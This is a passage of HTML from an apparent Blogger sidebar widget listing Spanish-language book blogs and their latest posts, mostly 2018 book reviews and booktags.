<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uEU3ItRE55hE5dfziPCh7-lPiL5kLcapRaCXZe5DIoavYdkI2nsso5CtZYphhXVzB7pV7g2ZDGWXMY_aLUIfm52MX6ArzcmXUS1t9-bTKN=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eltopamarillo.blogspot.com/' target='_blank'>
El top amarillo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eltopamarillo.blogspot.com/2018/08/sesion-fotos-20.html' target='_blank'>
SESIÓN FOTOS 2.0
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vKXCZ4PnpKM8LTUfMXdl80MLYxt2uPMOJx8ZhRqAEoAM7JW-N9vZcbuLTSkHpdnjgP1U0F1WA0zQOltoGoAbETKmkxiFBltE1ErdVCCsWM6Pf60q67aDa9=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bajounarboldepalabras.blogspot.com/' target='_blank'>
Bajo un árbol de palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bajounarboldepalabras.blogspot.com/2018/07/harry-potter-y-la-piedra-filosofal.html' target='_blank'>
Harry Potter y la piedra filosofal
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uekVZlb-u1VbcShL7qTvxxJSJm5OzndTNIxAEe5p2FkS-HWz-hM4qHMbQ0e0IWapRUPTCqudeHYNX1152iYuUwfdezs3Lmx9EbwhSvNweKY7CaVME=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lugarparalectoras.blogspot.com/' target='_blank'>
Just Another Reader</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lugarparalectoras.blogspot.com/2018/07/resena-court-of-frost-and-starlight.html' target='_blank'>
Reseña: A Court Of Frost And Starlight (ACOTAR #3.1)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tszrswspy26YQuHAtPLJEGWD3X-_lwxUe-W5qT0YQ370tbCYauqSOfwiPawftV5VdmFgZMWI1FOi28KWDGrgJYcRnU9SJF5fo284r2bPMUPxEAVfE1=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lecturasjuntoalmar.blogspot.com/' target='_blank'>
Libros entre estrellas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lecturasjuntoalmar.blogspot.com/2018/07/resena-nuncanoche-de-jay-kristoff.html' target='_blank'>
Reseña: Nuncanoche, de Jay Kristoff
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vqXVai4dmrz5p3R-iix2LNmfl-UKVI8TP7Sx2KbmCeAD50uH8ocYLCyOWKHpihzv2nO619ZX5_h850dvCErwn1MYEY4Rq9yuhyuaCGIqlOkQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://damemaslibros.blogspot.com/' target='_blank'>
Dame mas libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://damemaslibros.blogspot.com/2018/07/resena-el-envio-sebastian-fitzek.html' target='_blank'>
Reseña: El envio- Sebastian Fitzek
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vZfJUDm-lk6wrL3hMS79vEZjv0RYt561jxphQBPKjGhY19h2G6x89GTHRS-rU1vCVQUSSxZNpDskwWCcJ8V4cbAqi1Vw_mLfnS9qw4Y27ESoBxpK9YGmPpTg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cronicaslibroseriefilo.blogspot.com/' target='_blank'>
Crónicas del Libro Seriéfilo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cronicaslibroseriefilo.blogspot.com/2018/07/resena-el-ultimo-deseo-geralt-de-rivia.html' target='_blank'>
Reseña: El Último Deseo (Geralt de Rivia 1) de Andrzej Sapkowski - corazón 
de Brujo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vXAcExDo1UGcqOu3rO8A5_BHq_1xfxdIL5XhgW_BUl-m3KNPlO6ITs4E1gGt24dAqu6cv1dAIk1syQO5n4o7OPoKIPGzZJOjJQ1SagA8vtgE6L=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lafelicidadeleer.blogspot.com/' target='_blank'>
LA FELICIDAD DE LEER</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lafelicidadeleer.blogspot.com/2018/07/resena-lo-efimero-paula-diaz.html' target='_blank'>
RESEÑA "LO EFÍMERO", Paula Díaz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vrGaWOoTJywBvMCZV29_dELG7NSo9FawNM1N72-yvy7uW12aMVipr6f5FfzFxN7SE5hMqKsa5Sd7vZKuGCaAt3uv26424RPT4NUfO1V9uFblZKRSaLXiI6=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laestanteriadesastre.blogspot.com/' target='_blank'>
La Estantería Desastre</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laestanteriadesastre.blogspot.com/2018/07/resena-iria-la-leyenda-de-un-amor.html' target='_blank'>
Reseña: Iria, la leyenda de un amor prohibido
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uwa_y7UH66MIVnGuJ-K-SJ7t6N3zpmJjesbJo-lZllJgXRUNqgeyAuSvRldFfO4dfvfsD8wxDoyXI2jHr7O1yGZoPH4-RVucdMqiCLPX6YzCU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://entrelibritoss.blogspot.com/' target='_blank'>
Entre libritos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://entrelibritoss.blogspot.com/2018/06/actualizacion-semanal.html' target='_blank'>
Actualización semanal
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tzZPlAVGHuKlXvunGN4j-vqyVngKmAzyz6Hy0z1eK8WrGGPWAjorJKt_Saa0XE3JzBFBWDqxiTaCZ0u4oxlR1X4cktvSS9lxTiE68EYfhZnFgChBJaDA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bookslover-freebies.blogspot.com/' target='_blank'>
Bookslover Freebies</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bookslover-freebies.blogspot.com/2018/06/booktag-futbolero.html' target='_blank'>
#BookTag Futbolero &#9917;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ueUur7DFEa121VxgNPBBlpqZr-GzuEHcrxy5tLIb8RVjuFpiz1EfM5dl8oWJI6MwHN7wxSxp_zyzuv5B6S8wuIhae9O6-mGz5org=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.thebibliophile.cl/' target='_blank'>
The Bibliophile</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.thebibliophile.cl/2018/06/booktag-habitos-de-lectura.html' target='_blank'>
BOOKTAG: "Hábitos de Lectura".
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s2TNW_2r5xtZhkFEWS9FFjwIOD3LhprNyRtuh9gwPNGcGggMQ0P4RBdjatvy6nHs_-TkCwaKmCGm8d89O-EM_CJpR_vvPM2N4k4Raw16E=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pezzidisol.blogspot.com/' target='_blank'>
Pezzi Di Sol</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://pezzidisol.blogspot.com/2018/06/resena-traves-de-mi-ventana.html' target='_blank'>
Reseña: A través de mi ventana
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u3OkipjUv2EBRRf8ahUU6Xn1cBrN6OotnQ2uh_b1tQJD5LjO5xce995tdos65v0Mq9mTdbNfROOJJpDVmvsRDdYQwj9fohBKtWwQ6etdgh60HX0tpLuqQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://deportadasparadentro.blogspot.com/' target='_blank'>
De portadas para dentro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://deportadasparadentro.blogspot.com/2018/06/los-3-suicidios-de-marcos-ruiz.html' target='_blank'>
Los 3 suicidios de Marcos Ruiz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_shYCHv1epv5g6hYJ4LgrRBmpzRsVf9DLLBX54vD2YQyE379MYDytNION1BgKLmkymnH57INQYCcrYLo99JagbXQmLl_siCKw9Qlvj5Q1nznJMoiX4qEHSygrLeh7DV=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blogdeunalectoraapasionada.blogspot.com/' target='_blank'>
Blog de una lectora apasionada</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blogdeunalectoraapasionada.blogspot.com/2018/06/resena-n72-goodbye-days.html' target='_blank'>
Reseña N&#176;72: Goodbye Days
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sx3XgBDQ5tQxAUJqAIu0fOfYAwNdVTWbBNHQLSL_bA3vX8o8uO82NfbDfA8OLL0hU1XEufdkz5sLVIPHmJ-Jmj9qcl85Sc_Mc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.readinfinity.es/' target='_blank'>
Read Infinity</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.readinfinity.es/2018/06/me-despido-de-vosotros.html' target='_blank'>
Me despido de vosotros
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vf6D57Bn7BpeVLUk69Lg1HySbrwVM-IQGRrLCgWxkcVXcv2LmloqeXeGsWRQssN67-h5FUnzeifejB2whDuGkRQx3oXPFlIEndvG-aBK4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dreamswbooks.blogspot.com/' target='_blank'>
Dream with books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://dreamswbooks.blogspot.com/2018/05/resena-seriefila-13-reasons-why-2-temp.html' target='_blank'>
Reseña Seriefila: 13 Reasons Why 2 Temp.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uE4lpZCIeCcmz_RDT_kpcU7Sx70fT4kFY5KFF0LXHo-BFPaxuOrL-a24rnVAns70EpTCD1iQMgjeOVwrlvja4ryQRoYouz0Z1VZcAcgasGesZPDi1JYPo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://porunpunhadodelibros.blogspot.com/' target='_blank'>
Por un puñado de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://porunpunhadodelibros.blogspot.com/2018/05/la-ciudad-de-la-lluvia-alfonso-del-rio.html' target='_blank'>
LA CIUDAD DE LA LLUVIA - Alfonso del Río
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vg2i_tk7W8kNCDlBUfqBpLVyTGQ-OJx0rkQ1qMm0ZU_3hGXH8Iln8opjV9oxa1qdKjEGtz1E8FdqmHBolo0Fe6EIvNljfZF8d0ikzQ2h7mTw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://amaramartinezv.blogspot.com/' target='_blank'>
Amara Martínez Villalta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://amaramartinezv.blogspot.com/2018/05/resena-enterrado.html' target='_blank'>
RESEÑA: ENTERRADO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-hEA9mnTNtxCsEXYh2C4G5pGlNRCCYpBu8esYAAD21g6NsgahV4dSsyrtoWuxWSbBotl6Gygl8uBQo85-fO6r1yK16lNCx41cbV4_SphGp1tHIw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.eluniversodeloslibros.com/' target='_blank'>
El universo de los libros. Blog de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.eluniversodeloslibros.com/2018/05/noa-come-de-todo-oscar-julve.html' target='_blank'>
Noa come de todo - Óscar Julve
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tk0KuN5tB25s5IE-d7tXAErvsArjmE5PKHVVjQr8HX6_VqjfFymgezYdjtqQpVDKNdh0aXDz-U8WDOQSzZgmNCdzgSDNLSRpA-otQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ailimerol.blogspot.com/' target='_blank'>
Ailime Rol</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ailimerol.blogspot.com/2018/05/resena-aqui-dentro-siempre-llueve-chris-pueyo.html' target='_blank'>
Reseña | Aquí dentro siempre llueve - Chris Pueyo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_X5bAmXrKbxPf5MvHOFhQaYYBGJlouqSmswRHgA6qRiBgcNKD08cOac-oEZqnaRWNRY5ZSu2j1R8Wf2tqc5ZF1qeO-sS2c5XQMIVaSwI1sg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://estantespapel.blogspot.com/' target='_blank'>
Estantes de papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://estantespapel.blogspot.com/2018/05/exposicion-auschwitz.html' target='_blank'>
Exposición Auschwitz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sc0KgB0ygO00w1UZruiBFgwtWjADwSIBtzA6Fap_iOUuU8LpI_YZ0jSPVCg7Dy437I19Vo5xIWf8O5XZHpFlLnOSjNAM62A3kq0qvHavdTgS4fQQn6wv0_XWty3Q_1oU8W=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laestanteriadeladywhistledown.blogspot.com/' target='_blank'>
La Estantería de Lady Whistledown</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laestanteriadeladywhistledown.blogspot.com/2018/04/resena-un-trono-oscuro-de-kendare-blake.html' target='_blank'>
RESEÑA: UN TRONO OSCURO DE KENDARE BLAKE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tBq-rQ-rPc6HAHnPw_ILjsBMU7HSdRI6byM9L3Qk-iRagCa1eZGrf-MGfe_hqWDPMJaFP1ybJb-F3jJOTMuhCOgTcuyB4CbfzHqbtmxjv0slEnxo_szTWgCng=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://our-escape-from-reality.blogspot.com/' target='_blank'>
&#160;Our Escape from Reality</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://our-escape-from-reality.blogspot.com/2018/04/kyland-mia-sheridan.html' target='_blank'>
RESEÑA | KYLAND, MIA SHERIDAN
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tPJmAnUZNM6tzdJC4U4UmZunQTqg2UhDW0Oa1a-ny_ibNxXTTs2UcwN88sqQ4bPDdnK4RVjYwyQR1vxut01BkAheuhRu1kC7lgXPDYQu3dHBeqsIQx=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://filologabibliofila.blogspot.com/' target='_blank'>
(&#175;`&#8226;  Filóloga Bibliófila &#8226;&#180;&#175;)</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://filologabibliofila.blogspot.com/2018/04/bookquotes-historias-naufrago.html' target='_blank'>
#BookQuotes 2: Historias de un Naúfrago Hipocondríaco
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uoIps9ZbXh0uTj0aBAjRWgVcOthDCHqHyUvUYxanOtiSBGWD5EqJV-v0B9Lv6uWGnrZ1Q4X4jSR3KATyVKd3VDe2awxti6l681jpo8DA1b16ZasoEFioD1VA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lahermandaddeloslibros.blogspot.com/' target='_blank'>
La Hermandad de los Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lahermandaddeloslibros.blogspot.com/2018/04/resena-lady-midnight-de-cassandra-clare.html' target='_blank'>
Reseña: Lady Midnight de Cassandra Clare
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s68WnsGqlvTrBOL7dEDu9P4l8aZu-u5qfsSjPmxbKWEj_kkkKKJhH2m_XOP1tW1mJeagBaLmkeJrY2fx8WtEMuyEQ8JDyLiPsc4P9kr76AQg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://piensoleyendo.blogspot.com/' target='_blank'>
Pienso Leyendo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://piensoleyendo.blogspot.com/2018/03/lo-que-estoy-leyendo.html' target='_blank'>
Lo que estoy leyendo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txxOuV8dIQi0eTsuV1kmqJoXjmLFf1GqLXttLV_mIjpXGmlN1Wy7Id3-MWqCRyTjz0RIE9bouTYh1Sx_Aj-Y2kov-VQaEVWnFJNmigAZq8oxp-vv-fQM43cXMwjser=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://investigandounmundodelibros.blogspot.com/' target='_blank'>
Investigando un mundo de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://investigandounmundodelibros.blogspot.com/2018/03/invierno-en-las-vegas-andrea-izquierdo.html' target='_blank'>
Invierno en las Vegas - Andrea Izquierdo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNbhrZDgJ4CvDlIS6Oqu7v6ew5PSPkc3wV3G49yumVpEWCoJ9bChkxq0tz8taLWn5ZsaWGX-XcOSh_33kNAlSnn40oBNtNYb3vwNRLeeC0Pf1nDWw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrelibrosycafe5.blogspot.com/' target='_blank'>
Entre libros y cafe&#9829;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrelibrosycafe5.blogspot.com/2018/03/no-cedas.html' target='_blank'>
No cedas.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_8nYCmkrDT_ZWvgn9f9GZJqX6dwMy0keO8C3cQJywcBuZteIiJHrLHT3N8rW27CoBF9XBXZlISa232KX8hEadWgaoFMKTzsyKSAelLwpVE-sc0q3FIvE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mycorazonenloslibros.blogspot.com/' target='_blank'>
My heart in books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mycorazonenloslibros.blogspot.com/2018/03/resenael-nombre-del-viento.html' target='_blank'>
Reseña:El Nombre Del Viento
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vYiqLqTodjatJ0-7q1UABuhLF9gvUYRf_q65D4VkmKQl3EE5v889Ph2iXmXWwFtvmestl0G-yir_bdhZ_Sb-gvldRNvne6EqzixgeVWwG5Jr5smBiJdUo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://libertaddeloslibros.blogspot.com/' target='_blank'>
Tinta sobre el papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://libertaddeloslibros.blogspot.com/2018/03/seguiremos-siendo-libres.html' target='_blank'>
Seguiremos siendo libres
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tM2A3I86OPImm1LWo7Yv2zF2rxN9RJh4ytOUOOCxWSLSYdUoDEGc3KB4_c68YNrDtVydk1NOm54sGRsVuq6AtkFIyDqiJmKMQMK_c_21gAZQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://whiteshelving.blogspot.com/' target='_blank'>
White Shelving</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://whiteshelving.blogspot.com/2018/03/resena-cinder-ella_24.html' target='_blank'>
Reseña Cinder & Ella
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tIkBuzET88CRNgZoz0c0kULtDtxXWtrtookUm3r9AKRSCIRjUr4Xx2Kc3J04X4AX0_36XL02KUK2Nd1vqdz8GyatOXrN76qmkMUG0hxgWKRG82gDfl=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lecturasinfiniitas.blogspot.com/' target='_blank'>
Lecturas infiniitas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lecturasinfiniitas.blogspot.com/2018/03/resena-colaborativa-nueva-seccion.html' target='_blank'>
[Reseña colaborativa]: &#161;Nueva sección!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ty1fVSlAFyrmBl--a15LR-3NYlvGOSWsI6hB7t9sAB5vIMBwZJvkmCNwjbYf6_gU10aybwRz8gTJagZQhOfRFBUwzngttBEpoIu6O8NfVXGA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mint-of-clouds.blogspot.com/' target='_blank'>
Mint of Clouds</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mint-of-clouds.blogspot.com/2018/03/resena-por-trece-razones.html' target='_blank'>
Reseña: Por trece razones
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tON737oej0PVn23kGR3lYDt8M8oeD5_KzIyjus7hmuRHglzck7R5C44hqvwn-JbRMicxn5HKIdxBjkeAL4775wibQxdB0cY4IPSLhQ5E7DePxEX34WpuWfGyo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrelibrosyunbuencafe.blogspot.com/' target='_blank'>
Entre libros y un buen Café</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrelibrosyunbuencafe.blogspot.com/2018/03/resena-pretty-new-doll-pretty-little.html' target='_blank'>
Reseña: Pretty New Doll (Pretty Little Dolls #3) - Kerr Dukey & K. Webster
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgo_XhhyG9L2kw0chaznow5KSPJd-nlQOXEzaX3wlulmLdvw2EoPzpi3XKWTC0SptmG6EjrMrTtV77Ld97G7DS7x5xWusoJ45aks0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lecturnia.blogspot.com/' target='_blank'>
lecturnia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lecturnia.blogspot.com/2018/03/cazadores-de-sombras-ciudad-de-cristal.html' target='_blank'>
CAZADORES DE SOMBRAS: CIUDAD DE CRISTAL
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ujjktQkgZbsTi8TuMOna3OXS4XC00fkvwYftwbXzWBKr2l0oGwNcN0tNGDW42H17rcoyD2DtVXTKEUAhTvh7OXohvBY_yznsc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.book-eater.net/' target='_blank'>
Book eater</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.book-eater.net/2018/03/resena-detectives-victorianas-las.html' target='_blank'>
Reseña: Detectives victorianas, las pioneras de la novela policiaca
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uX8QslicLYIqaqdwMfpG6baItyDiULJYAdF32_ij7xeRUgmeC32brBuhn-KrOpBoyqkHPzuuXCvolEx-UQ8TQnUaZmpMOmFdDI5NKG7U7wCsJ7mssWH72NdQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrepalabrasyescritos.blogspot.com/' target='_blank'>
Entre palabras y escritos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrepalabrasyescritos.blogspot.com/2018/03/novedades-un-lugar-para-mi.html' target='_blank'>
Novedades | Un lugar para mí
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u8nkF93W548T67Yt5mjWFy02OePQ5rwbbxx4nYPwQMbXwV6mcggubuZlt3mDKjGx8chNlZkDnEajQFrzLHP-2hoeLKaSc3RhjZSQW4w6bqMCWJjoAoWpyD=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://renace-de-sus-cenizas.blogspot.com/' target='_blank'>
Renace de sus cenizas</a>
</div>
<div class='item-content'>
<span class='item-title'>
